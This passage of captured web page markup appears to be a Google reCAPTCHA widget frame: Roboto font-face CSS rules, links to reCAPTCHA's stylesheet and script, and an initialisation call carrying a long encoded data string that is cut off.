  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="AwDQqONxCGxBgC8EMQN3Sg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="AwDQqONxCGxBgC8EMQN3Sg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="AwDQqONxCGxBgC8EMQN3Sg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wrhcw7LDo8KYI8KhT8KFYQ7DisKIw6AUAXvCvMOQEHzDmybDpVfCjWwBejHCtwTDiUNNKnJNV8OMUcOVw5J4AFHCuwtKI8KifjBgwrsXw6PDpMK4IsKDwpjCssKPw7BWw7hKBMKMN2/DlcOSUcO3w6vDuwnChcO2wq0iCsOSPirCgsOjIHhwM8O8w7rCiTnDqcOEFHMIwofDqkjCj8OIwqzDn8OPYQbDrcKtwqDCrEXCukIMw5XDscK3wqo3w4MKwrzChMKZwqbDvVHDisKNwonDomJlwrhow5U1w4nDlMKrXsKRw7MQPMOcc8K0TB/[base64]/[base64]/[base64]/XjHDpjfCiQpUwrHDh8KUacOHw6BDw7rCisKLCWogKcOdw7bCusKff8OLZxjDvVU1X8KQw5/CngRBw64iwp86R0PDvsOyRB3Dn05iecOiw6geZnfCig7DrcKRw6LDpSzCmMKtw4JlwozDow5ELko7A0lgw7k1w4HClR7CiS/Dn2Jgw51GLkAkNQLDq8KlK8OPw6BUAAViUSPDq8KWa3lLa2MOP8OyeMKGERxMQ1PCpsOga8KPGW1eUix4UBAqwrHChBMhJsK/woLChAXCpVF5w68JwokkQnc+w43CqmfCuWzDs8KYw5Vlw6Q1SsO7w7IjwrjDrsKbDGHDrsOHUsKLHMKXw5XDj8O3w6bCkD/DgB0yEwnClnhWLk/CgsOTw5cfwr7Dk8KRwr7DolYbwrgKBn/DiQkPwqHCtCDDgUhXwqvDqGXDh0PCusKBwqYzNcOqA8KtwoXDk8K6S0o8w4DDv8KvID8HdcOkcwvDtWA8w4fDkXpqV8KSwot6KhjDu3FSw5XDs8OlwrdewoB8wqbDusK6wpZ8P33CgAJMwrtCw6XCh8O4XMKMw6DDtsKYLAFZw4MVHMKLKCzDkVJvf3/CvcKPRUDDlcKvwrjDqzIawqPCl8O3wo4uwprCscO/w6HCmsK7b8KMckJsW8Ovw7k9WH3Cg8KnwojCh3HDkMOiwp/CgcKhcGJqNDjClTLChMKdMSbDlBbDqAnDtsKRw4R8w5svw4HCsMOpw4TCqsKLIXnDkMKvw7l/IFs5wokEIcOkEcKlecKFwoB+w6/[base64]/CkX8saMO8bzldwr3DtQrDs8KOw6DCvMOCw4oCKcOZwpPCpMKqUcOEwqclwqPDoMK3wpvCgcKHNQB/[base64]/[base64]/Con4VwpJcRRnCpxrDribDrsKlw7jChDdIJ8OYwoDCjsO1J103dXlwwoovZsO4wrHCvF5/wqhGQAw2wqV4w5rCpRFafhNaw5hoSsOePMKnwr/[base64]/[base64]/[base64]/Cu2bDpSXCgRVKwq/CjyDCrW4Zw4wJwrXDjx/CgsKoWcOJwr/DgMOyw4owKjlrw5FXN8K/wprCunPCn8Kgw6oPwp/CkMK6w57CvilvwqfDswpxE8OXDwZcwqHDq8Ovw6nDiRlTZMOuA8Ocw55TesOQLGhqwo0+a8OvwodVw4A1w63CrAQdw47DgMKCw5zCs8KxCm8yGcOkOBbDt2vDuixowoHCkMKDwoPDjzjDrMKbKRDDisKew7nCr8O6dRDCiV7CnEhBwqTDjMK0OsKidcK+w6x+wr/[base64]/Cl8K3ZE0aw6/DlUzCo0vDjlPDt8KJwpUBwprCncKtwoFPeypnHsO7QmMYworDryVtdBdRGsOwf8OSwrbDsjAdwprDrlZOw7TDgMORwqd5wqrCqkjCjmnDssKPdcKLJ8O/w5QjwppXwp3Cl8OlS1F1UR/CjMKGw7hyw7PCth4Rw6B/dMK2wrzDhcKEOMKBwrLCicKDw6APwo9rOVRCw5EVJRTCrFzDhsOdTF3Clk7DvhxEesKtwq7DpGgewo7ClcOgDFFpw5nDj8OAeMK4DCzDlxjCqx8Uw411TTHCncOFw7ARLVTDu0HDjcKxAx/DpcKmAkVDVMOqbQVAwrLCgMODfGQRwoZQTiUnw4YxAynDn8KOwrwVGsOFw4HCqsKADwzChsOUw67DqUjDn8O6w5ggw6cRJS7CicK1IsKbcDrCsMOMS2PCjcOmwqN0VB41w6smDH95b8K6wrp/woPCu8OTw7tzVQvCgGVewpVYw4kqw74Ew6NIw6jCrMOvwoM9ecKVSQXDucKwwrxAwobDjn7DoMKyw7coF3FPw6vDscOqw5lHJChQw6vCpSXCocK3WsK1w6HDqXcLwo4ww7I7w7jDrsKww4gBcQ/DqW/DtQXDg8KeTMKTwqUTw4XDh8OJJD3Cg0jCr0LCu1TCnsOOfMOlZcOjZlLDocKGw7bCicOKVsKTw7rDtcK4TsKdAcKdCsOMw554R8OAA8Oiw63CqcKewpwawrNGwocswpkbw6/[base64]/wrgLej3DtsKMw6B9wovCvGvCqzfDhcO2wrHCgTbDjMO/ZsKFw4MYwrjCmVgPDQ9hOMK5MCMiEMOANsK4ZgXCtSXDgsKrZANPwo0bw4VewqDDpcOxeWcJY8Kzw6/Clx7DuTzCi8KrwrnCnQ53XSYKwp1GwpHCs27Cnl3Csyxrwq7DoWjCpVPCiyvDqcO8w5EHw69HEU7DpcKtwqo3w6whDMKPw5/DocOKwpDCnil8wrfChcKhPMOyw6rDk8Kew5hbw57ChcKcw6sfw6/[base64]/[base64]/ClMO7w6VVw5XDmsKfwpfCnSJhRsKfwpzCiMKNwrYaCWzDhsKywo8bRsO/w5TCnsOMwrrDtsKgwrTCniLDlcKSw5FXw7pJwoFHN8OPe8Kwwol4c8Kxw4bChcOMw7k1QEAtXB3CqHjCgEzCkWzCtldXVMKSM8OBYcKVYC9dw7QcOTbDlSvCm8OVOcKpw7jCi2FNwr9HJMO2McKjwrVXf8KoZ8K/OzNcw5NDIh9GSMONw7rDghHCjhxZw6vCgcKHZsOHw5HDty/CpMKqd8O5EyVRKsKVFTZdwrwdwpQOw6RUw5YXw7NLTMO6woslw6bDj8KPwpliwqbCpFw4ecOgVMKLfcOPw5/CrmoEd8KwD8KxSXbCvXvDuWTDp0AzT3vCnwgYw5LDunbCrEk/[base64]/DtMOOKlDDjsONw6TDu8Onc8KJw49gwpoQT3llKBZ5HVDDpnt9woEGw4zDk8KAw6/DlsOrMcOEwqgPTMKOYsKiw6TCsFkKHzDCvWbDtm7DuMKTw7bDsMOtwq5Xw6hSJgHDlA3DpUzDmgDCrMOJw4tvT8K9w5ZCOsKtMsO+FMKBwoXCvcK4w6FwwqBKw77Dpzwyw4YPwqjDiwtUeMOpaMO5w5nDjsOiekE3wo/DpCZPXzVtIiPDm8KySsK4RAAwVsOHUMKPwrLDqcOmw5LCmMKXWW7Ci8OmdMODw4fDnMOoX1fDlVdxworDtsK3Vw/[base64]/DtEHDv8KWGB3CicKBw7ptQcKVCyIPMSzDngwywq5/GxnDq27DjcOEw5p4wrBuw7p9HsOjwrhFIcKhw7QOViVdw5TDr8OlOMOrUSQlwq13W8KJwpJePjBMw7rDmsK4w74fTnvCqsOZAsO5wr3Cu8KTw6bDsD/CssO8MjjDuk/CpHfDmzFeMsKuwofCiRPCvWQdRVHDuBoGwpTDkcKIDwUgw4UMw4wTwp7Dp8KKw6w5wodxwrXDgMKOfsOrX8OnMsOjw77Cr8O0wr1nRsKtRmBbwprCoMKmQQZ4KWE4VBFrwqfCuVN+Nj0odmzDpxzDmiDCtVc1w7HDuC0MwpXClgPDhsKdw6MYdVIfR8KoD3/DlcKKwoY9SATCh3YOw4DCl8K4S8OyZjLDnRVPw5xDwrR9DsOJesKJwrnCnsOTwoggQSFBU0XDjQDDgzbDkMOjw4cFY8Kgw4LDn18wG1XDskPClsKYw4DDkAo1w5PCmcOUEsOWD1UGw6fDk1ArwqYxV8Omw5/Ds3vChcKVw4ByFsOYwpLCvQzDpXHDo8OFGXd/wrcpKzZFRsKew68hHTrDgsO0wq8Qw7XDs8KLHCoFwrBBwoXDssKcbBVrWcKIMm1hwr9Vwp7DgEo5MMKZw6